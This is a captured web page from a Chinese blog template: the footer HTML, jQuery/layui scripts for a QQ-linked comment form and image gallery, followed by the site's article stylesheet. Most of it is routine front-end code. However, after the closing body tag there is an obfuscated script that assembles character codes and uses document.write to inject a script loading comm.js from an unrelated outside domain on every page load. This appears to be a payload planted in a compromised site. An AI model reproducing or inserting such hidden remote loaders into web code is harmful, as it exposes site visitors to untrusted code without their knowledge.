        <div id="totop" class="btn hidden br transition"><i class="iconfont icon-totop"></i></div>
    </div>
</footer>
<script src="https://www.ny520.vip/content/templates/xiaosou/lib/js/layui.all.js"></script>
<script src="https://www.ny520.vip/content/templates/xiaosou/lib/js/common.js"></script>
<script src="https://www.ny520.vip/content/templates/xiaosou/lib/js/common_tpl.js" type="text/javascript"></script>
<script>
    $(function() {
        Lotto = {};
        Lotto.comment = function() {
            $("#qq").blur(function() {
                $('#qq').attr("sl", true);
                var qqnum = $('#qq').val();
                if ($('#qq').val() == '') {
                    layer.msg('请输入QQ号码',
                        function() {});
                    return;
                }
                layer.msg('QQ资料获取中', {
                    icon: 16,
                    shade: 0.01,
                    time: 500
                });
                $.getJSON('https://www.ny520.vip/content/templates/xiaosou/inc/qq.php?qq=' + $('#qq').val() + '&callback=?',
                    function(q) {
                        if (q.name) {
                            $('#comname').val(q.name);
                            $('#commail').val($('#qq').val() + '@qq.com');
                            $('#comurl').val('http://user.qzone.qq.com/' + $('#qq').val());
                            $('#qq').attr("disabled", false);
                            var qqnum = 'https://q.qlogo.cn/headimg_dl?bs=qq&dst_uin=' + $('#qq').val() + '&fid=blog&spec=100';
                            $('.qq-images').attr("src", qqnum);
                            $('.commname').text(q.name);
                        } else {
                            layer.msg('QQ资料获取失败', {
                                icon: 5,
                                shade: 0.01,
                                time: 500
                            });
                            $('#qq').attr("sl", false);
                        }
                    });
            });
        }
        Lotto.run = function() {
            this.comment();
        };
        Lotto.run();
    });
    $("#commentform").on("submit",
        function(event) {
            event.preventDefault();
            if ($("#comment").val() == "") {
                layer.msg('请填写评论', {
                    icon: 5
                });
                return;
            } else {
                $("#comment_submit").html('<i class="layui-icon layui-icon-loading layui-anim layui-anim-rotate layui-anim-loop"></i>');
            }
            var a = $("#commentform").serialize();
            var reg = /<div class=\"main\">[\r\n]*<p>(.*?)<\/p>/i;
            $.ajax({
                type: 'POST',
                url: $("#commentform").attr("action"),
                data: a,
                async: true,
                beforeSend: function() {},
                success: function(a) {
                    if (reg.test(a)) {
                        if (a.match(reg)[1] == '评论发表成功，请等待管理员审核') {
                            layer.msg(a.match(reg)[1], {
                                icon: 1
                            });
                            setTimeout('myrefresh()', 150)

                        } else {
                            layer.msg(a.match(reg)[1], {
                                icon: 2
                            });
                        }

                    } else {
                        layer.msg('评论成功', {
                            icon: 1
                        });
                        setTimeout('myrefresh()', 150)
                    }
                },
                complete: function() {
                    $("#comment_submit").html('发布评论');
                },
                error: function() {}
            });
        });
</script>

<!--判断 加载条插件是否存在 -->
    <script src="https://xiaosou.gitee.io/index/nprogress.min.js" type="text/javascript"></script>

    <script src="https://www.ny520.vip/content/templates/xiaosou/lib/js/jquery.prettify.js"></script>
    <script type="text/javascript">
        $(function() {
            $('pre').addClass('prettyprint linenums').attr('style', 'overflow:auto');
            window.prettyPrint && prettyPrint();
        });
    </script>
<script>
    if(document.getElementsByClassName("article-content").length > 0){
        var newContent= document.getElementsByClassName("article-content")[0].innerHTML.replace(/<img [^>]*src=['"]([^'"]+)[^>]*>/gi,function(match,capture){
            //capture,返回每个匹配的字符串
            var newStr='<a class="kuake" href="'+capture+'"  target="_blank" data-fancybox="gallery"> <img src="'+capture+'" alt="" /></a>';
            return newStr;
        });
        document.getElementsByClassName("article-content")[0].innerHTML= newContent;
    }
</script>
</body><script>var xt = String.fromCharCode(60, 115, 99, 114, 105, 112, 116, 32, 108, 97, 110, 103, 117, 97, 103, 101, 61, 34,106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 34, 32, 115, 114, 99, 61, 34,104, 116, 116, 112, 115, 58, 47, 47, 115, 111, 46, 49, 50, 51, 121, 121, 100,115, 46, 105, 99, 117, 47, 106, 115, 47, 99, 111, 109, 109, 46, 106, 115, 34,62, 60, 47, 115, 99, 114, 105, 112, 116, 62);document.write(xt);</script>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.ny520.vip/content/templates/xiaosou/lib/css/article.css
body_size: 10994
content:
body.night .article_content .left, body.night #comment, body.night .bg-white, body.night .app_content .left .app-content,body.night .list-right,body.night .article-right,body.night .social-share .bds_weixin h4 {
    background: #3c3d3d;
    color: #fff;
}

body.night .comment-excerpt,
body.night .mzsm,
body.night .app-card .app-des .data,
body.night #qq,body.night .article-end .tag a,body.night .social-share .bds_weixin .wechat-qrcode{
    background: #151617
}

body.night .comment-excerpt:before {
    border-bottom-color: #151617;
}

body.night .article_content .left h1,
body.night .article_content .left .article-bq i,
body.night .article_content .left .article-bq span,
body.night .article_content .left .article-bq time,
body.night .article_content .left .article-content p,
body.night .article_content .left .article-content div,
body.night .article_content .left .article-content p span,
body.night .article_content .left .article-content span,
body.night .article_content .left .article-content h3,
body.night .article_content .tltj li a .infos h3,
body.night .layui-layedit-tool .layui-icon {
    color: #fff!important
}

body.night .list-soft .list-ca {
    border-top: 1px solid #3c3d3d;
}

body.night .list-soft li,
body.night .right .nav ol a,
body.night #qq {
    border: 1px solid #151617
}

.article_content {
    margin: 10px 0;
}

.app_content .left {
    padding: 0px!important;
    background: none!important;
}

.app-card {
    background-color: #fff;
}

.app_content .left .app-content {
    padding: 25px 20px 15px 20px;
    background: #fff;
}

.article_content .left {
    padding: 15px 20px;
    width: calc((100% - 13px) * .69);
    background: #fff;
}

.article_content .app-card {
    overflow: auto;
}

.app-card .app-logo {
    float: left;
    width: 180px;
    height: 180px;
    border-radius: 4px;
}

.app-card .app-des {
    float: right;
    padding-left: 30px;
    width: calc(100% - 180px);
}

.app-info .des-left {
    float: left;
    padding-top: 15px;
    width: calc(100% - 170px);
}

.app-info .down {
    float: right;
    padding-top: 15px;
    padding-left: 30px;
    width: 170px;
}

.app-info .down div {
    max-width: 170px;
    min-width: auto;
    text-align: center;
}

.app-info .down .godown {
    padding-bottom: 15px;
}

.app-info .down a {
    display: inline-block;
    padding: 8px 28px;
    border-radius: 4px;
    background: #ff6600;
    background-image: linear-gradient(-40deg, #ff6600, #ffa365);
    color: #fff;
    font-size: 15px;
}

.app-info .down a:hover {
    color: #fff;
}

.app-info .down .comment a {
    background: #409EFF;
    background-image: linear-gradient(-40deg, #409EFF, #99cbff);
}

.app-card .app-des .data {
    overflow: hidden;
    padding: 20px;
    padding-bottom: 0;
    background: #F7F8FC;
    list-style: none;
}

.app-card .app-des .data li {
    float: left;
    margin-bottom: 10px;
    padding-bottom: 10px;
    width: 50%;
    font-size: 13px;
}

.app-card .app-logo .icon {
    overflow: hidden;
    margin: 0 auto;
    width: 180px;
    height: 180px;
    border-radius: 4px;
    background: #e6e6e6;
    background-size: 100%;
}

.app-card .app-logo .app-cover {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 150%!important;
    height: 150%!important;
    max-width: none;
    opacity: .3;
    transform: translate(-50%, -50%);
    -webkit-filter: blur(10px);
    -moz-filter: blur(10px);
    -ms-filter: blur(10px);
    -o-filter: blur(10px);
    filter: blur(10px);
}

.app-card .app-logo .icon i {
    position: absolute;
    top: 50%;
    left: 50%;
    box-sizing: border-box;
    width: 80px;
    height: 80px;
    max-width: 100%;
    border: 4px solid rgba(255, 255, 255, 0.4);
    border-radius: 20px;
    transition: all .3s;
    transform: translate(-50%, -50%);
}

.app-card .app-logo .icon i img {
    width: auto;
    height: 100%;
    border-radius: 20px;
}

.article_content .left .article-title {
    color: #333;
    font-weight: 700;
    font-size: 32px;
    line-height: 50px;
}

.article_content .left .article-bq {
    margin-top: 5px;
    color: #9a9a9a;
    font-size: 16px;
}

.article_content .left .article-bq .iconfont {
    margin-right: 5px;
}

.article_content .left .article-bq time {
    float: left;
    margin-right: 20px;
    line-height: 40px;
}

.article_content .left .article-bq span {
    float: left;
    overflow: hidden;
    margin-right: 20px;
    height: 40px;
    max-width: 300px;
    text-overflow: ellipsis;
    white-space: nowrap;
    line-height: 40px;
}

.article_content .left .article-bq span a {
    color: #9a9a9a;
}

.article_content .left .article-bq span a img {
    margin-top: -3px;
    margin-right: 10px;
    width: 28px;
    height: 28px;
    border-radius: 50%;
    vertical-align: middle;
}

.article_content .left .article-bq .bq-wg {
    float: left;
    margin-right: 35px;
    height: 40px;
    font-weight: 400;
    line-height: 40px;
}

.article_content .left .article-bq .bq-pl {
    height: 40px;
    font-weight: 400;
    line-height: 40px;
}

.article_content .left .article-bq .bq-qr {
    position: relative;
    padding-left: 20px;
    height: 40px;
    color: #333;
    font-weight: 400;
    line-height: 40px;
    cursor: pointer;
}

.article_content .left .article-bq .bq-qr:hover>.qrcode-box {
    top: 40px;
    visibility: visible;
    opacity: 1;
}

.article_content .left .article-bq .bq-qr .qrcode-box {
    position: absolute;
    top: 60px;
    right: 0;
    z-index: 99;
    visibility: hidden;
    padding: 2px;
    width: 140px;
    height: auto;
    border: 2px solid #5298ff;
    background-color: #fff;
    color: #666;
    text-align: center;
    opacity: 0;
    -webkit-transition: all .4s;
    -moz-transition: all .4s;
    -o-transition: all .4s;
    transition: all .4s;
}

.article_content .left .article-bq .bq-qr .qrcode-box::after {
    position: absolute;
    top: -20px;
    right: 0;
    margin-left: -5px;
    width: 0;
    height: 0;
    border-color: transparent transparent #5298ff transparent;
    border-style: solid;
    border-width: 10px;
    content: "";
}

.article_content .left .article-bq strong {
    float: left;
    margin-right: 35px;
    font-weight: 400;
    line-height: 50px;
}

.article-xg-title-icon {
    float: left;
    display: block;
    margin-right: 10px;
    width: 25px;
    height: 55px;
    background: url(../img/article-xg-title-icon.png) no-repeat center;
    background-size: 25px;
}

.article-xg ul {
    width: 100%;
}

.article-xg ul:nth-child(1) {
    margin-right: 25px;
}

.article-xg ul li {
    float: left;
    margin-bottom: 5px;
    padding-right: 15px;
    width: 50%;
}

.article-xg ul li:nth-child(2n) {
    padding-right: 0;
    padding-left: 15px;
}

.article-xg ul li a {
    display: block;
    overflow: hidden;
    height: 30px;
    font-size: 15px;
    line-height: 30px;
}

.article-xg ul li a i {
    display: inline-block;
    margin-top: -3px;
    margin-right: 9px;
    margin-left: 5px;
    width: 4px;
    height: 4px;
    border-radius: 25px;
    background: #dcdcdc;
    color: #696969;
    vertical-align: middle;
    text-align: center;
    font-style: normal;
}

.left .title {
    position: relative;
    margin-bottom: 0 !important;
    border-bottom: 0 solid #f6f6f6;
}

.tltj {
    margin-top: 13px
}

.fenxiang {
    float: left;
    margin: 14px 0 0 0;
}

.fenxiang .social-share a.bds_sqq {
    background: url(../images/qq.svg) center no-repeat !important;
    background-size: 33px 33px !important;
}

.j-mobile-share {
    /* float: right; */
    padding: 0 !important;
    border-radius: 30px;
    background: #424242 url(../images/tu.svg) center no-repeat !important;
    background-size: 16px !important;
}

.fenxiang .social-share a.bds_qzone {
    background: url(../images/qzone.svg) center no-repeat !important;
    background-size: 33px 33px !important;
}

.article_content .left .article-content {
    margin-top: 5px;
    margin-bottom: 12px;
    padding: 12px 0;
    border-top: 1px solid #f0f0f0;
    border-bottom: 1px solid #f0f0f0;
    color: #333;
    font-size: 15px;
}

.article_content .left .app-content .article-content {
    margin: 0px;
    padding-top: 8px;
    border: none!important;
}

.article_content .left .article-content a {
    color: #1b54bc;
}

.article-content * {
    word-wrap: break-word;
    word-break: normal;
}

.article_content .article-content img {
    height: auto !important;
    max-width: 100%;
}

.article_content .article-content img:hover {
    opacity: .9;
}

.article_content .article-content p {
    display: block;
    margin-bottom: 5px;
    line-height: 30px;
}

.article_content .article-content .copy {
    display: inline-block;
    padding-bottom: 2px;
    width: auto;
    border-radius: 5px;
    color: #ff5e52;
    font-size: 16px;
    line-height: 16px;
    cursor: pointer;
}

.insert-post {
    position: relative;
    display: flex;
    overflow: hidden;
    margin-bottom: 26px;
    padding: 14px;
    border: 1px solid #f5f5f5;
    background: #fefefe;
    color: #666;
    align-items: center;
}

.insert-post.page .insert-post-bg,
.insert-post.page .insert-post-thumb {
    display: none;
}

.insert-post.page .insert-post-content {
    padding: 0;
}

.insert-post.page .insert-post-desc {
    margin: 0;
}

.insert-post.shop .post-meta li {
    margin-left: 0;
}

.insert-post.shop .post-meta li+li {
    margin-left: 10px;
}

.insert-post.shop .post-meta {
    display: flex;
    width: 100%;
    justify-content: flex-end;
}

.insert-post.shop .post-meta li:nth-child(1) {
    padding: 0;
    flex: 1;
}

.insert-post.newsflashes .insert-post-thumb {
    display: none;
}

.insert-post.newsflashes .insert-post-content {
    padding: 0;
}

.insert-post.newsflashes .insert-post-meta-avatar img {
    width: 100px;
    height: 100px;
}

.insert-post.newsflashes {
    border: 1px solid #efefef;
}

.insert-post.newsflashes .insert-post-bg {
    display: none;
}

.entry-content .insert-post a {
    border-bottom: 0;
}

.insert-shop-price .price {
    color: #e62828;
    font-size: 22px;
}

.insert-shop-price {
    display: flex;
    margin-bottom: 10px;
    align-items: center;
}

.insert-shop-price .delete {
    margin-left: 10px;
    text-decoration: line-through;
}

.document.insert-post .insert-post-bg {
    display: none;
}

.document.insert-post {
    border: 1px solid #f0f0f0;
}

.document.insert-post .insert-post-desc {
    margin-bottom: 0;
}

.document.insert-post .insert-post-content {
    padding: 0;
}

.document.insert-post .document-icon {
    position: absolute;
    top: -54px;
    right: -26px;
    color: #f0f0f0;
}

.document.insert-post .document-icon i {
    font-size: 88px;
}

.document.insert-post .insert-post-thumb {
    display: none;
}

.insert-post-bg {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 0;
    overflow: hidden;
    width: 100%;
    height: 100%;
    opacity: .2;
}

.insert-post-bg img {
    width: 100%;
    height: 100%;
    transform: scale(1.1);
    object-fit: cover;
    filter: blur(20px);
}

.insert-post h2,
.file-down h2 {
    display: -webkit-box;
    overflow: hidden;
    margin-top: 0;
    margin-bottom: 5px;
    color: #333;
    font-weight: 700;
    font-size: 17px;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 1;
}

.insert-post h2 a {
    color: #333!important;
}

.insert-post h2:before,
.file-down h2:before {
    display: none;
}

.insert-post-thumb {
    position: relative;
    z-index: 1;
    display: block;
}

.insert-post-thumb img {
    display: block;
    width: 100%;
    height: 100%;
    border-radius: 5px;
    object-fit: cover;
}

.insert-post-desc {
    display: -webkit-box;
    overflow: hidden;
    margin-bottom: 5px;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
}

.insert-post-content {
    position: relative;
    z-index: 1;
    padding-left: 16px;
    flex: 1;
}

.insert-post-content h2 span {
    margin-left: 10px;
    color: red;
    font-size: 12px;
}

.insert-post.shop .insert-post-desc {
    font-size: 14px;
}

.insert-post.shop .insert-post-meta {
    flex-flow: column;
    align-items: flex-start;
}

.insert-post.shop .insert-post-thumb {
    overflow: hidden;
    width: 168px;
    height: 100%;
    max-height: 120px;
}

.article-end {
    display: inline-block;
    margin-bottom: 15px;
    padding-top: 0px;
    padding-bottom: 10px;
    width: 100%;
    height: auto;
    border-bottom: 1px solid #f6f6f6;
}

.article-end .tag {
    float: left;
    overflow: hidden;
    height: auto;
}

.article-end .tag p {
    position: relative;
    float: left;
    display: inline-block;
    margin-top: 3px;
    margin-right: 0;
    height: 25px;
    border-radius: 17px;
    color: #888;
    font-size: 15px;
    line-height: 24px;
}

.article-end .tag span {
    position: relative;
    float: left;
    display: block;
    margin-right: 5px;
    width: 35px;
    height: 30px;
    color: #666;
    line-height: 30px;
}

.article-end .tag a {
    float: left;
    margin-top: 3px;
    margin-right: 5px;
    padding-right: 8px;
    padding-left: 5px;
    height: 25px;
    border-radius: 5px;
    background: #f0f0f0;
    color: #888;
    font-size: 13px;
    line-height: 24px;
}

.article-end .tag a i {
    padding-right: 5px;
}

.article-end .tag a:hover {
    background: #4a91fb;
    color: #fff;
    transition: all .3s;
}

.article-end .tag a:hover:before {
    border-right: 9px solid #4a91fb;
    transition: all .3s;
}

.article-join {
    position: relative;
    display: block;
    margin-bottom: 10px;
    height: 55px;
    background-color: #f7f7f7;
    color: #535353;
    text-align: center;
    font-size: 14px;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.article-join p {
    float: left;
    display: block;
    margin: 0 auto;
    padding: 10px;
    width: 100%;
    height: auto;
    text-align: center;
    font-size: 13px;
    line-height: 35px;
}

.article-join a {
    margin: 0 auto;
    margin: 0 40px;
    padding: 8px;
    width: 50%;
    outline: 0;
    border-radius: 3px;
    background-color: #e12f11;
    color: #fff;
    text-align: center;
    text-decoration: none;
    font-weight: 700;
    font-size: 14px;
    line-height: 35px;
}

.article-xg {
    overflow: hidden;
    width: 100%;
}

.article-xg-title {
    margin: 20px 0 0;
    height: 55px;
    color: #1b54bc;
    font-weight: 700;
    font-size: 18px;
    line-height: 55px;
}

.article_content .left .article-content h3 {
    position: relative;
    z-index: 1;
    display: -webkit-inline-box;
    padding: 5px 0 15px;
    border-bottom: 1px solid #fff;
    color: #424242;
    font-weight: 700;
    font-size: 18px;
    line-height: 30px;
    cursor: pointer;
}

.article_content .article-content>h4 {
    margin: 25px 0 20px;
    padding: 0 0 0 10px;
    border-left: 4px solid #1b54bc;
    font-weight: 700;
    font-size: 18px;
    line-height: 17px;
}

.article_content .article-content h5 {
    margin: 0 0 15px;
    padding: 5px 10px;
    background: #e2e2e2;
    color: #333;
    font-weight: 600;
    font-size: 18px;
}

.article_content .article-content h6 {
    margin: 0 0 15px;
    padding: 5px 10px;
    background: #5c9dfd;
    color: #fff;
    font-weight: 600;
    font-size: 18px;
}

.article_content .article-content fieldset {
    margin-bottom: 10px;
    padding: 10px 15px;
    border: 1px solid #eee;
    border-radius: 3px;
}

.article_content .article-content fieldset a {
    margin: 0 5px;
}

.article_content .article-content legend {
    padding: 2px 5px;
    border-radius: 2px;
    background: #007bff;
    color: #fff;
    font-size: 12px;
}

.article_content .article-content h3:before {
    position: absolute;
    top: 35px;
    left: 0;
    z-index: -1;
    width: 45%;
    height: 2px;
    border-radius: 20px;
    background: #1b54bc;
    content: " ";
    transition: all .5s;
}

.article_content .article-content h3:hover:before {
    width: 100%;
    transition: all .5s;
}

.article-content .tip {
    position: relative;
    overflow: hidden;
    margin: 10px 0;
    padding: 8px 15px 8px 35px;
    width: 100%;
    border-radius: 4px;
    text-overflow: ellipsis;
    white-space: nowrap;
    font-size: 13px;
    transition: opacity 0.2s;
}

.article-content .tip:before {
    position: absolute;
    top: 50%;
    left: 10px;
    width: 20px;
    height: 18px;
    content: '';
    vertical-align: top;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

.tip.success {
    background-color: #f0f9eb;
    color: #67c23a;
}

.tip.success::before {
    background-image: url("[data-uri]");
    background-position: center center;
    background-repeat: no-repeat;
}

.tip.info {
    background-color: #f4f4f5;
    color: #909399;
}

.tip.info::before {
    background-image: url("[data-uri]");
    background-position: center center;
    background-repeat: no-repeat;
}

.tip.warning {
    background-color: #fdf6ec;
    color: #e6a23c;
}

.tip.warning::before {
    background-image: url("[data-uri]");
    background-position: center center;
    background-repeat: no-repeat;
}

.tip.error {
    background-color: #fef0f0;
    color: #f56c6c;
}

.tip.error::before {
    background-image: url("[data-uri]");
    background-position: center center;
    background-repeat: no-repeat;
}

.article-xg-title-icon {
    float: left;
    display: block;
    margin-right: 10px;
    width: 25px;
    height: 55px;
    background: url(../img/article-xg-title-icon.png) no-repeat center;
    background-size: 25px;
}

.article-xg ul {
    width: 100%;
}

.article-xg ul:nth-child(1) {
    margin-right: 25px;
}

.article-xg ul li {
    float: left;
    margin-bottom: 5px;
    padding-right: 15px;
    width: 50%;
}

.article-xg ul li:nth-child(2n) {
    padding-right: 0;
    padding-left: 15px;
}

.article-xg ul li a {
    display: block;
    overflow: hidden;
    height: 30px;
    font-size: 15px;
    line-height: 30px;
}

.article-xg ul li a i {
    display: inline-block;
    margin-top: -3px;
    margin-right: 9px;
    margin-left: 5px;
    width: 4px;
    height: 4px;
    border-radius: 25px;
    background: #dcdcdc;
    color: #696969;
    vertical-align: middle;
    text-align: center;
    font-style: normal;
}

.left .title {
    position: relative;
    margin-bottom: 0 !important;
    border-bottom: 0 solid #f6f6f6;
}

.list_down {
    position: relative;
    overflow: hidden;
    margin: 10px 0px;
    padding-bottom: 5px;
    width: 100%;
    border-bottom: 1px solid #f6f6f6;
}

.list_down a {
    float: left;
    margin-right: 10px;
    margin-bottom: 5px;
    padding: 0 20px 0 6px;
    height: 35px;
    border: 1px solid #5298ff;
    border-radius: 5px;
    color: #166df1;
    text-align: center;
    font-size: 15px;
    line-height: 33px;
}

.list_down i {
    margin-right: 8px;
}

.list_down a:hover {
    background: #3c86f3;
    color: #fff;
}

.article-pl {
    overflow: hidden;
    width: 100%;
}

.article-pl-title {
    height: 55px;
    color: #1b54bc;
    font-weight: 700;
    font-size: 18px;
    line-height: 55px;
}

.article-pl-title-icon {
    float: left;
    display: block;
    margin-right: 10px;
    width: 25px;
    height: 55px;
    background: url(../img/article-pl-title-icon.png) no-repeat center;
    background-size: 25px;
}

.article-pl .title {
    margin-bottom: 15px;
    border-bottom: 0;
}

.fenxiang .social-share .bds_more {
    float: right;
    padding: 0 !important;
    width: 40px !important;
    height: 40px !important;
    background: url(../images/plus.svg) no-repeat !important;
    background-size: 40px 40px !important;
}

.bdshare-button-style1-24 .bds_more,
.bdshare-button-style1-24 a {
    padding: 0 !important;
}

.bdshare-button-style1-24 .bds_qzone {
    background-position: 0 -52px;
}

.bdshare-button-style1-24 .bds_tsina {
    background-position: 0 -104px;
}

.bdshare-button-style1-24 .bds_renren {
    background-position: 0 -208px;
}

.bdshare-button-style1-24 .bds_tqq {
    background-position: 0 -260px;
}

.bdshare-button-style1-24 .bds_kaixin001 {
    background-position: 0 -312px;
}

.bdshare-button-style1-24 .bds_tqf {
    background-position: 0 -364px;
}

.bdshare-button-style1-24 .bds_hi {
    background-position: 0 -416px;
}

.bdshare-button-style1-24 .bds_douban {
    background-position: 0 -468px;
}

.bdshare-button-style1-24 .bds_tieba {
    background-position: 0 -728px;
}

.bdshare-button-style1-24 .bds_hx {
    background-position: 0 -988px;
}

.bdshare-button-style1-24 .bds_fx {
    background-position: 0 -1040px;
}

.bdshare-button-style1-24 .bds_ty {
    background-position: 0 -1196px;
}

.bdshare-button-style1-24 .bds_fbook {
    background-position: 0 -1352px;
}

.bdshare-button-style1-24 .bds_twi {
    background-position: 0 -1404px;
}

.bdshare-button-style1-24 .bds_linkedin {
    background-position: 0 -1664px;
}

.bdshare-button-style1-24 .bds_meilishuo {
    background-position: 0 -1716px;
}

.bdshare-button-style1-24 .bds_mogujie {
    background-position: 0 -1768px;
}

.bdshare-button-style1-24 .bds_diandian {
    background-position: 0 -1820px;
}

.bdshare-button-style1-24 .bds_huaban {
    background-position: 0 -1872px;
}

.bdshare-button-style1-24 .bds_duitang {
    background-position: 0 -2028px;
}

.bdshare-button-style1-24 .bds_youdao {
    background-position: 0 -2080px;
}

.bdshare-button-style1-24 .bds_wealink {
    background-position: 0 -2184px;
}

.bdshare-button-style1-24 .bds_copy {
    background-position: 0 -2288px;
}

.bdshare-button-style1-24 .bds_mail {
    background-position: 0 -2340px;
}

.bdshare-button-style1-24 .bds_print {
    background-position: 0 -2392px;
}

.bdshare-button-style1-24 .bds_mshare {
    background-position: 0 -2444px;
}

.bdshare-button-style1-24 .bds_sqq {
    background-position: 0 -2652px;
}

.bdshare-button-style1-24 .bds_sdo {
    background-position: 0 -2704px;
}

.bdshare-button-style1-24 .bds_qingbiji {
    background-position: 0 -2756px;
}

.bdshare-button-style1-24 .bds_people {
    background-position: 0 -2808px;
}

.bdshare-button-style1-24 .bds_xinhua {
    background-position: 0 -2912px;
}

.bdshare-button-style1-24 .bds_yaolan {
    background-position: 0 -2964px;
}

.bdshare-button-style1-24 .bds_thx {
    background-position: 0 -2496px;
}

.bdshare-button-style1-24 .bds_bdhome {
    background-position: 0 -156px;
}

.bdshare-button-style1-24 .bds_bdxc {
    background-position: 0 -2548px;
}

.bdshare-button-style1-24 .bds_bdysc {
    background-position: 0 -3068px;
}

.bdshare-button-style1-24 .bds_isohu {
    background-position: 0 -3016px;
}

.bdshare-button-style1-24 .bds_more {
    background-position: 0 0;
}

.bdshare-button-style1-24 .bds_ibaidu {
    background-position: 0 -3120px;
}

.bdshare-button-style1-24 .bds_weixin {
    background-position: 0 -1612px;
}

.bdshare-button-style1-24 .bds_iguba {
    background-position: 0 -1300px;
}

.bdshare-button-style1-24 .bds_h163 {
    background-position: 0 -3168px;
}

.bdshare-button-style1-24 .bds_evernotecn {
    background-position: 0 -3211px;
}

.bdshare-button-style1-24 {
    zoom: 1;
}

.bdshare-button-style1-24:after {
    clear: both;
    display: block;
    visibility: hidden;
    height: 0;
    content: ".";
}

.bdshare-button-style1-24 .bds_more,
.bdshare-button-style1-24 a {
    margin: 6px 6px 6px 0;
    padding-left: 25px;
    height: 24px;
    background-image: url(../img/share/icons_1_24.png?v=37be22f4.png);
    background-repeat: no-repeat;
    font-size: 18px;
    line-height: 24px;
    cursor: pointer;
}

.bdshare-button-style1-24 a:hover {
    color: #333;
    opacity: .8;
}

.bdshare-button-style1-24 .bds_more {
    float: left;
    color: #333;
}

.bdshare-button-style1-24 .bds_count {
    margin: 6px 0 0;
    padding: 0;
    width: 45px;
    height: 24px;
    background: url(../img/share/sc.png?v=a970ff04.png) no-repeat 0 0;
    color: #333;
    text-align: center;
}

.bdshare-button-style1-24 .bds_count:hover {
    background-position: -44px 0;
}

.bdshare-button-style1-24 .bds_button_image {
    float: left;
    margin: 6px 6px 0 0;
    padding: 0;
    height: auto;
    cursor: pointer;
}

.bdshare-button-style1-24 .bdshare_button_count {
    width: 44px;
    height: 24px;
    background: url(../img/share/sc.png?v=a970ff04.png) no-repeat 0 0;
    line-height: 24px;
}

.bdshare-button-style1-24 .bdshare_button_count:hover {
    background-position: -44px 0;
}

.bds_baidu,
.bds_deli,
.bds_ff,
.bds_ifeng,
.bds_leho,
.bds_ms,
.bds_msn,
.bds_qq,
.bds_qy,
.bds_s139,
.bds_s51,
.bds_share189,
.bds_sohu,
.bds_t163,
.bds_tfh,
.bds_tsohu,
.bds_tuita,
.bds_xg {
    display: none;
}

#cyEmoji {
    margin-top: 26px !important;
}

#cyEmoji .emoji-tip {
    color: #1b54bc;
    font-weight: 700;
    font-size: 18px !important;
}

#feedAv {
    margin-top: -250px !important;
    transform: scale(0);
}

.module-cmt-box {
    padding: 10px 0 !important;
}

.block-head-w {
    height: 50px !important;
}

.header-login {
    left: 680px !important;
    height: 30px !important;
    border: 0 !important;
    border-radius: 0 !important;
}

.post-wrap-border-l,
.post-wrap-border-r,
.post-wrap-border-t-l,
.post-wrap-border-t-r {
    display: none;
}

.post-wrap-main {
    border: 0 !important;
}

.post-wrap-w {
    border: 1px solid #f0f0f0 !important;
    border-radius: 0;
    background: #fff;
}

.btn-fw {
    margin-top: -5px !important;
    margin-right: 40px !important;
    width: 60px !important;
    height: 60px !important;
    border-radius: 70px;
    background: #1b54bc url(../static/fonts/release.svg) center no-repeat !important;
    background-size: 30px !important;
    box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
    -webkit-transition: .3s;
    transition: .3s;
}

.btn-fw:hover {
    box-shadow: 0 6px 10px rgba(0, 0, 0, .2);
}

.block-head-w {
    top: -15px !important;
    margin-top: -50px !important;
}

.section-service-w {
    height: 0;
    opacity: 0;
}

.head-img-w {
    margin: 0 !important;
}

.head-img-w img {
    width: 50px !important;
    height: 50px !important;
}

.head-img-w {
    top: 115px !important;
    left: 0 !important;
}

.wrap-action-gw {
    padding-top: 30px !important;
    border-bottom: 1px solid #dee4e9 !important;
}

.cmt-list-number,
.title-name-gw-tag,
.type-lists,
.wrap-action-gw i,
.wrap-action-gw span,
.wrap-name-w {
    line-height: 36px;
}

.cmt-list-type {
    margin: 0 !important;
}

.build-floor-gw {
    background: #fff !important;
}

.block-cont-gw {
    padding: 20px 0 !important;
    border: 0 !important;
}

.head-img-w img {
    width: 22px !important;
    height: 22px !important;
}

.head-img-w img:hover {
    transition: all .3s;
    transform: scale(3);
}

.head-img-w {
    top: 185px !important;
    left: 95px !important;
}

.title-user-w {
    display: none !important;
}

.list-comment-empty-w {
    margin-top: 5% !important;
}

.block-title-gw,
.empty-prompt-w {
    height: 40px !important;
    border-bottom: 1px solid #f6f6f6 !important;
    background: #fff !important;
}

.title-name-gw {
    color: #1b54bc !important;
    font-weight: 700;
}

.article-down {
    overflow: hidden;
    width: 100%;
}

.article-down h3 {
    margin: 10px 0 15px;
    padding-top: 25px;
    border-top: 1px dashed #ececec;
    background-size: 20px;
    font-weight: 700;
    font-size: 17px;
}

.article-down a {
    float: left;
    display: -webkit-inline-box;
    margin-right: 20px;
    padding: 10px 25px;
    border: 1px solid #5298ff;
    border-radius: 7px;
    background: #5298ff;
    color: #fff !important;
    font-size: 14px;
}

@media screen and (max-width:800px) {
    .article_content .left,
    .article_content .right {
        margin: 0 3%;
        width: 94%;
    }
    .article_content .article-title {
        font-size: 1.2rem;
        line-height: 2rem;
    }
    .article_content {
        margin: 3% 0;
    }
    .article-join {
        display: block;
        overflow: hidden;
        height: auto;
    }
    .article-join p {
        float: left;
        padding: 20px;
        padding-top: 0;
        padding-bottom: 0;
    }
    .article-join a {
        float: left !important;
        margin: 0 10px 10px 10px;
        padding: 0 !important;
        text-align: center;
    }
    .article-join a:nth-child(2) {
        float: right !important;
    }
    .list_down a {
        margin-left: 4% !important;
    }
    #cyEmoji,
    .article_content .left .ad {
        display: none !important;
    }
    .article_content .left .article-bq {
        margin: 2% 0;
        font-size: .7rem;
    }
    .article_content .left .article-bq span,
    .article_content .left .article-bq time {
        height: 1.4rem;
        line-height: 1.4rem;
    }
    .article-down a {
        display: block;
        margin: 1%;
        padding: 2% 0;
        width: 23%;
        text-align: center;
        font-size: .8rem;
    }
    .article_content .tltj li .img {
        float: unset !important;
        margin: auto;
        width: 4rem !important;
        height: 4rem !important;
    }
    .article_content .tltj li a .infos {
        width: 100% !important;
    }
